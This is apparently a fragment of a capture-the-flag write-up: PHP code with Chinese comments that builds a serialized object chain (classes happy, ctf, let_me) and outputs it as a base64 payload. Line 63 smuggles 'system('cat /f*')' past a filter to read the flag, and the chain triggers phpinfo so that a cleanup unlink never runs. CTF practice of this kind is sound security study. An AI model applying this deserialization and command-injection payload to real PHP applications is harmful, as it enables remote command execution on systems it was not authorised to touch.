 59
60 $a=new happy;
61 $a->sign_in = new ctf;
62 $b = new let_me;
63 $b->let_me = "?><?php system('cat /f*');"; //用? >闭合过滤#
64 $b->time = new ctf;
65 $b->time->ctf = "phpinfo"; //触发ctf类中的die提前终止程序使 unlink无效
66 $a->sign_in->ctf = array($b,"get_flag"); //通过数组调用let_me中的get_flag()
67
68 echo base64_encode(serialize($a));
69
问题 输出 调试控制台 终端 筛选器(例如 text、!exclude)
Tzo1OiJoYXBweSI6MTp7czo3OiJzaWduX2luIjtPOjM6ImN0ZiI6MTp7czozOiJjdGYiO2E6Mjp7aTowO086NjoibGV0X21lIjoyOntzOjY6ImxldF9tZSI7czoyNjoiPz48P3BocC
BzeXN0ZW0oJ2NhdCAvZionKTsiO3M6NDoidGltZSI7TzozOiJjdGYiOjE6e3M6MzoiY3RmIjtzOjc6InBocGluZm8iO319aToxO3M6ODoiZ2V0X2ZsYWciO319fQ==study ctf le
t me happy